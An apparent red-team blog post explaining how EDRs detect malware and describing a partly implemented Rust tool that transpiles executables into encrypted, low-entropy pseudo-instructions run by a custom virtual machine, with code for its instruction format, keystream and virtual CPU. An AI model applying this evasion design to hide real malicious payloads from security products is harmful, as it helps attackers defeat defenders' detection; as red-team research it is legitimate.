EthicalHackers

Pentester et hacker indépendant pour les sociétés

EDR evasion through transpilation and virtualization

There was a time when antivirus evasion was easy. There was even a time, around 2015/2016, where it was trivial, and several open source “silver bullets” existed that could evade defenses almost at will. From reflectively embedding payloads in memory, to shellcode packers, to PE encryption wrappers, the means of achieving stealth were as numerous as they were accessible.

In my experience however, not only has this not been the case for some years, it also is worsening: evasion techniques are scarcers, and are technologie dependent. Tooling used to be a cat-and-mouse race where the mouse often had the upper hand, but now the tables have turned. In the rare cases where a somewhat universal evasion technique is found, it usually becomes obsolete within months. This creates a vicious circle where attackers are less likely to share their tradecraft as to not lose months of work, which means defensers have fewer techniques to optimize against, which means techniques are made obsolete even faster, which means attackers are more likely to keep their tradecraft, etc.

It has come to the point that, I feel, as an attacker, you either develop your own tooling (and keep it to yourself), or you use existing tools and commit to the painful, time-consuming task of customizing them until their signatures and event traces are sufficiently distinct (a process you must repeat for every single one of your tools). Either way, the task is complex. The time you must sink into developing your own tools is significant, and I believe this problem is shared by most pentesters and red teams worldwide.

It’s with all that in mind that I stumbled across a blogpost from foxit a year ago, called “Red Teaming in the age of EDR: Evasion of Endpoint Detection Through Malware Virtualisation“, wrote by Boudewijn Meijer and Rick Veldhoven, which details how a relatively simple virtualization layer can help evade modern EDRs.

In this article, I’ll give a quick breakdown of the current state of detection mechanisms as I understand it, how the aforementionned approach can help us in bypassing them, and some glimpse into the implementation I started.

Evolution of antivirus

Historically, antivirus were mostly glorified pattern-searching engines. Given enough bytes in common with a previously discovered virus, a file was deemed malicious. There were two characteristics that attackers abused to evade those kinds of engines.

First, this byte-sequence comparison meant that, if I managed to produce a PE with the same functionalities but different byte sequences, the antivirus wouldn’t catch the payload, even though the end result is the exact same. This was done in several ways. Manually editing the source code was, of course, one way of doing it. But the easy way out was to modify the whole payload at once through encoding (e.g., shikata_ga_nai), encryption (e.g., Veil-Evasion), or polymorphism (e.g., well, also shikata_ga_nai, but for its decoding stub).

Secondly, this file-centered paradigm meant that, if we somehow managed to execute our payload without it being an actual file, the antivirus would be completely blind. This was mostly done by creating small launchers that fetched the actual payload through an HTTP request (or any other channel) and launched it reflectively ; meaning the bulk of what got executed never touched the disk to begin with. This discovery, tremendously popularized by PowerSploit and Empire, induced that a complete antivirus bypass was as easy as writing a single PowerShell line. This was the golden age of antivirus evasion.

However, as time went by, techniques to catch both approaches were either invented or improved with new optics to guide their judgment. We can classify those detections methods in two broad categories: Pre-execution heuristics and Runtime monitoring. Here’s a basic run down of the main (not all) detections that those categories encompass:

Pre-execution heuristics

Entropy analysis

Entropy is one of the most effective way of catching most encryption based wrappers. Indeed, truely random data should be somewhat rare inside executable files. Instructions are not random, strings are not random, resources files of most kinds should not be random (compressed data like images or archives being the notable exception here). Thus, higher than average entropy is considered a decent indicator that a given file is malicious.

Import Address Table Analysis

The IAT contains the external functions (resolved by the loader) the executable might use at run-time. As such, an executable referencing well known functions often seen in malicous code (such as VirtualAlloc, VirtualProtect, etc.) is another mark that the PE might be malicious.

Pattern matching

Of course, the historical way of catching payloads still exists, and section data such as strings or sequences of instructions found in previous identified malwares are matched against analyzed files, in order to detect whether or not they are malicious.

Runtime monitoring

Userland API hooking

Userland API hooking intercepts calls to sensitive Windows APIs within user-mode processes. EDRs commonly monitor functions related to memory allocation, code injection, and process creation (e.g., VirtualAlloc, WriteProcessMemory, CreateRemoteThread). By capturing these calls and their arguments, the agent is able to flag suspicious behavior post obfuscation.

Event Tracing for Windows

ETW works on a provider-controller-consumer basis. A part of the operating system, ranging from user-mode applications to the kernel, provides events. Providers can be enabled or disabled through controllers. Security products can start a session with the adequate providers through their controller and use their consumer agent to access events, and take actions based on those.

Kernel level callback routines

EDRs often include a kernel level agent (so, a driver) that registers callbacks on process and object notifications. Those notifications occur when key objects are created or modified. This allows kernel-level monitoring of process spawns and suspicious handle access, among other things. The monitoring of process spawning is what, I believe, triggered the switch in popular C2s from fork&run to inside agent execution.

Memory scanning

Agents can inspect process memory for indicators such as executable pages without a file backing, regions marked RWX, byte patterns resembling known shellcode, etc. Memory scanning is often triggered when a suspicious event is identified through another sensor.

It’s also important to say that the runtime sensors collect events, but unless one specific event is absolutely known to be malicious, events are often correlated with each other to classify a process as benign or not. This correlation can be either done through human fed rules, or through ML heuristic. Also, a lot of the sensors we just described only raise the “suspicious” score of the payload, and only when this suspicious score exceeds a particular threshold, then the payload is deemed malicious.

While as I said the given list of detection mechanisms is not exhaustive, it provides a basic checklist on what we want our evasion tools to bypass.

Rundown of the approach

Before beginning to describe the approach itself, let’s make some parallels with known systems that work in analog ways.





In Java or .net for example, source code is compiled into an intermediate representation (Java bytecode for Java, and CIL for .net), which is then executed in a runtime environment (the Java Virtual Machine for Java, and Common Language Runtime for .net). This managed runtime has multiple responsabilities, the main one being turning the intermediate language into native code, but also, for example, managing memory through garbage collection, ensuring threads synchronization, etc.



The approach Boudewijn Meijer and Rick Veldhoven described operates in a similar manner, however instead of turning source code into intermediate representation, an executable is transpiled into an intermediate representation, which is then executed in a managed virtual machine (MVM): a runtime environment re-implementing a simplified x86-64 instructions set.

The transpiler responsabilities are:

- Transform assembly instructions into encrypted instructions

- Do it in a manner that allows the managed runtime to decrypt instructions one at a time

- Do it in a manner that does not rise entropy

While Boudewijn Meijer and Rick Veldhoven do not do this, in my project, I also transpiled other sections of the executables, mainly .rdata (containing read only data such as strings) and .data (mainly containing global variables) ; into encrypted blob.

The intermediate file is then executed in the runtime environment, which has a few responsabilities:

- Executing the intermediate file

- Ensuring that cleartext incriminating data remains in memory for the shortest possible time

- Confusing event driven analysis

Pre-execution evasion

This way of executing intrinsically displays several interesting properties.

Because all instructions and data sections are stored in an encrypted format that does not raise entropy, pexes contain no recognizable instruction sequences or strings. This makes them resistant to classical byte-pattern matching signatures. Other forms of static analysis (e.g., ML classifiers, anomalous section structure) could still apply, but raw bytes matching is no longer effective

Another way of catching encrypted instructions is to wait for it to get stored decrypted in memory. This method is also ineffective: instructions are decrypted, executed, and re-encrypted one at a time. Unlike standard shellcode execution, there is never a window where a large decrypted payload exists in memory. Detection would require flagging a single instruction at the precise moment it is decrypted, or to reach a sensor post-decryption (e.g. going through a hooked VirtualAlloc function. We’ll explore later what evasion tools this approach enables against those sensors).

Just like that, we have pretty good defenses against static pattern matching, memory analysis and entropy analysis, at least from the pexe perspective. The runtime environment could also be detected, which we will also address later.

Currently the managed virtual machine has no linker nor loader. Instead, functions are imported reflectively within the payload. As a result, the runtime environment does not import suspicious functions directly, rendering Import Address Table analysis ineffective. However, I will mention that PEB walking, which you have to do in order to reflectively load functions, can be seen as suspicious by EDRs. Pragmatically, I’ve never seen a payload detected because of this alone, but it’s something to keep in mind.

What about event analysis based on what sensors detect?



While this approach does not directly make your suspicious events disappear, it does provide means to complicate heuristic and event-tree-based detection. The architecture of this technique allows us to run multiple runtime engines from the same thread, one executing our malicious payload, the other pouring legitimate events at the same time, or in-between suspicious calls.

From the outside, all events appear tied to a single thread. An EDR attempting to reconstruct a timeline will see legitimate API usage surrounding or overlapping with malicious activity, making it harder to separate intent from noise. In practice, this disrupts correlation: the same thread may appear to allocate memory, free it, perform harmless file I/O, then suddenly inject code ; but without a clear causal chain, thus obscuring the malicious pattern.

In short, this design does not remove visibility, but it corrupts some of events surrounding context. Security tools still see events, yet the interleaving of benign and malicious actions makes it harder to assemble a conclusive picture, which can foil some event-based detection.

It will not, however, make unitary incriminating events appear legitimate. Drowning creation of an LSASS handle in legitimate events won’t help, since it is usually enough proof on its own of malicious activities. Interleaving only helps against detections that depend on chaining multiple events together. Uniquely incriminating events, such as sensitive handle creation, remain incriminating regardless of surrounding noise.

Transpilation process



The transpilation is quite straightfoward. A PE is made of several sections, the one we’re the most interested with being the .text section, which contains the encoded assembly instructions executed by the CPU. Going from x86-64 instruction to a Phantomerie instruction (pinstruction for short) is the main objective of transpilation. This transformation operates as follow:



First, the instruction is decoded through the iced rust library, which we re-encode in the pinstruction format.

// Format of a Pinstruction

pub struct Instruction {

pub opcode: u8,

pub left_operand_type: u8,

pub right_operand_type: u8,

// left_operand and right_operand can be:

// RegisterOperand, MemoryOperand, ImmediateOperand, or NoneOperand

pub left_operand: u64,

pub right_operand: u64,

}The opcode, like in assembly, represents the operation specified by an instruction. In our managed virtual machine environment, which reimplements basic assembly operations, the opcode’s byte value is mapped to the corresponding instruction that should be executed.

e.g., if transpilation created a pinstruction with opcode 0x0D, which maps in our implementation to POP, the following code will get executed by the managed virtual machine:

Most assembly operations come with one operand, two operands, or none. Those are encoded in the left_operand and right_operand fields. This means that, for instructions with less than two operands, other unused fields are used as padding. As in assembly, operands can be either immediate values, or indirect values, i.e values pulled from a register or the memory. That information (which type of operand we’re dealing with) is encoded in the left_operand_type and right_operand_type fields.

In our case, the registers and memory are virtuals and maintened by the managed virtual machine environment. We’ll delve into how virtual memory and virtual registers are implemented by the runtime. For now, all there is to know is that operands are encoded in 8 bytes structures that are somewhat similar to the way they are encoded in assembly.

pub struct RegisterOperand {

/// The index of the register. Only the 64 bits registers are indexable (RAX, RBX, etc.)

pub name: Registers,

/// Specifies the chunk of the register to start at (e.g., low byte, high byte, word).

/// In practice, this is how we encode registers that do not start at the lower bytes, e.g. AH)

pub chunk: u8,

/// The size of the operand in bits (e.g., 8, 16, 32, or 64).

/// For example, if the name is RAX, then a size of 32 will actually encode EAX, while a size of 16 will encode AX, etc.

pub size: u16,

/// Reserved space to align the struct to 64 bits.

pub padding: u32,

}pub struct MemoryOperand {

/// The effective size pointed by the operand in bits (e.g., 8, 16, 32, or 64).

pub size: u8,

/// The index of the base register. This is the starting address for the calculation.

pub base: u8,

/// The index of the register used for scaled indexing.

pub index: u8,

/// A multiplier for the index register (valid values are 1, 2, 4, or 8).

pub scale: u8,

/// A constant value added to the calculated address.

pub displacement: i32,

}pub struct ImmediateOperand {

// As described in the original article, using an union facilitates the translation to different register sizes.

pub value: Value,

}pub union Value {

pub u8: u8,

pub u16: u16,

pub u32: u32,

pub u64: u64,

}

This data format, which is the exact format of the original article, allows us to represent most assembly instructions ; but not all. For example, one form of the IMUL operation form uses three operands, and some operations work differently whether a prefix is present, such as the REP instructions ; which indicates that the current instruction has to be repeated until the counter register reaches 0.

For those instructions, we added a “reserved” field, so additional data can be encoded when standard fields are not sufficient.

pub struct Instruction {

pub opcode: u8,

pub left_operand_type: u8,

pub right_operand_type: u8,

pub left_operand: u64,

pub right_operand: u64,

// for now, only used for IMUL and REP prefix

pub reserved: u32

}

Once the pinstruction is encoded, we encrypt it. We intentionally use a degenerate keystream (even-multiplier LCG with low-byte output) so that XOR obfuscation does not materially increase sliding-window entropy. Our goal is obfuscation while preserving the statistical profile of .text/.rdata/.data, not confidentiality.

To be fair, I dabbled in trying something else than pure XOR (thus the LCG based algorithm) to mitigate some form of pattern matching analysis, but my test did not provide anything better than what a simple XOR scheme would have. In any case, the only important thing to use an algorithm that perturbs structure without raising overall entropy beyond what’s normal for respective sections.

use crate::{ encryption_key::{ ENCRYPTION_SEED, LCG_CONSTANT_1, LCG_CONSTANT_2 }, Instruction };

pub struct SimpleStreamCipher {

state: Wrapping<u32>,

}

impl SimpleStreamCipher {

pub fn new(seed: u32) -> Self {

SimpleStreamCipher {

state: Wrapping(seed),

}

}

pub fn next(&mut self) -> u8 {

// Simple Linear Congruential Generator (LCG) - not cryptographically secure but we don't care

self.state = self.state * Wrapping(LCG_CONSTANT_1) + Wrapping(LCG_CONSTANT_2);

(self.state.0 & 0xff) as u8

}

// Encrypt/Decrypt data by XORing with generated keystream

pub fn apply_keystream(&mut self, data: &mut [u8]) {

for byte in data.iter_mut() {

*byte ^= self.next();

}

}

}

pub fn encrypt_decrypt_instruction(instr: &mut Instruction) {

let instr_bytes = unsafe {

std::slice::from_raw_parts_mut(

instr as *mut Instruction as *mut u8,

std::mem::size_of::<Instruction>()

)

};

let mut cipher = SimpleStreamCipher::new(ENCRYPTION_SEED);

cipher.apply_keystream(instr_bytes);

}Instructions from PEs arenot the only thing that gets encoded. Some headers are also stored in the resulting pexe, for the managed virtual machine to know how to deserialize and / or execute the file.

pub struct PhantomerieHeaders {

pub entry_point: u64,

pub phantomerie_headers_size: u8,

pub instructions_section_size: u64,

pub instructions_number: u32,

pub arguments_section_size: u32,

pub arguments_number: u16,

pub rdata_size: u32,

}nFinally, we decided to also put other sections (for now, .rdata and .data) inside the transpiled pexe. This is the first real departure from the original implemantion described by Boudewijn Meijer and Rick Veldhoven. The goal was to support more than PIC or stringless PE.

The sections are imported as is from the PE, and the only difference is that they are encrypted using the same algorithm as the one used for instructions.

Transpilations quirks: offsets translation

As described, one of the main differences between an instruction and a pinstruction is their size: native instructions are variable-length, while each pinstruction is set in size.

This means that, in the current state of transpilation we described, when our managed virtual machine executes pinstructions, all offsets that were originally expressed in bytes will be wrong.

For example, in the original PE, a JMP +0x230 would jump 0x230 bytes forward relative to RIP.

But in our managed virtual machine, +0x230 from RIP does not point to the same place, since the size of instructions has changed. Therefore, during transpilation, we must translate every offset.

In practice, contrary to how the actual RIP functions, our virtual RIP value will not represent a byte offset from the base of the image, but an instruction index. Similarly, offsets used by operations such as JMP or CALL must no longer be expressed in bytes, but in number of instructions.

Consequently, at transpilation, we must list every instruction that uses a RIP-relative offset, determine which instruction the offset actually refers to, and then compute the instruction delta. We then replace the original offset with this adjusted value.

Thus, if JMP +0x230 in the native binary lands 10 instructions ahead, the transpiled pinstruction becomes JMP +10.



Managed virtual machine inner workings

After transpiling an exe or a dll we get a pexe. The managed virtual machine (MVM) is the component whose aim is to execute it. How does that part of the architecture work?

First, it unserializes the pexe file back into a Phantomexe struct.

pub struct Phantomexe {

pub headers: PhantomerieHeaders,

pub instructions: Vec<Instruction>,

pub rdata: Section,

pub data: Section,

}

It then initializes its virtual CPU, which contains virtual registers, flags and stack memory. Those are what the pinstruction will modify. For example, the pinstruction MOV RAX 0 will set the virtual RAX to 0. MOV [RBP+0x10] 0x1 will set 0x1 on the virtual stack, at the virtual address contained by the virtual RBP register plus 16 bytes. Finally, an instruction such as TEST EAX EAX will update the virtual flags of the CPU.

To summarize, the pexe is made of pinstructions, which, when executed by the managed virtual machine, updates the components of our virtual CPU. All of this works very closely to how exes, assembly, and the actual CPU work, albeit in a simplified manner.

The structures used by our implementation are as follow:

pub struct VirtualMachine {

pub cpu: CPU,

pub phantomexe: Phantomexe,

pub context: Context,

}pub struct CPU {

/// Number of instruction executed since the runtime initialization

pub number_of_instructions_executed: usize,

/// Stores the state of the CPU flags (e.g., zero, carry, overflow).

pub flags: Flags,

/// Contains general-purpose registers.

pub registers: [Register; 17],

/// Manages the stack

pub stack_manager: StackManager,

/// used to access and write sections from the pexe

pub sections_manager: SectionsManager,

}pub struct Register {

pub register_name: Registers,

pub value: Value,

}pub enum Registers {

NONE,

RAX,

RBX,

...

}pub struct Flags {

/// Carry Flag (CF): Indicates an overflow for unsigned arithmetic operations.

pub cf: bool,

/// Zero Flag (ZF): Indicates if the result of an operation is zero.

pub zf: bool,

/// Sign Flag (SF): Indicates the sign of the result (0 for positive, 1 for negative).

pub sf: bool,

...

}

The stack manager handles initialization, access, and write to the stack.

pub struct StackManager {

pub stack: Vec<u8>,

pub maximum_stack_size: usize,

}

impl StackManager {

pub fn new() -> Self {

// standard stack size seems to be 1 MB.

// https://learn.microsoft.com/en-us/windows/win32/procthread/thread-stack-size

let maximum_stack_size = 1 * 1024 * 1024;

StackManager {

stack: vec![0; maximum_stack_size],

maximum_stack_size,

}

}

}The section manager handles initialization, access, and write to sections.

pub struct SectionsManager {

pub idata: Section,

pub rdata: Section,

pub data: Section,

}

pub struct Section {

/// size take on disk

pub disk_size: u32,

/// size in memory

pub memory_size: u32,

pub is_encrypted: bool,

pub raw: Vec<u8>,

}

Since there is a lot of similarites between those two components, they both implement the same Rust trait, called EncryptedReaderWriter.

pub trait EncryptedReaderWriter {

fn write_u8(&mut self, address: usize, value: u8) {

let bytes = [value];

self.write_bytes(address, &bytes);

}

...

fn write_u64(&mut self, address: usize, value: u64) {

let bytes = value.to_le_bytes();

self.write_bytes(address, &bytes);

}

fn read_u8(&self, address: usize) -> u8 {

self.read_bytes(address, 1)[0]

}

...

fn read_u64(&self, address: usize) -> u64 {

let bytes = self.read_bytes(address, 8);

u64::from_le_bytes([

bytes[0],

bytes[1],

bytes[2],

bytes[3],

bytes[4],

bytes[5],

bytes[6],

bytes[7],

])

}

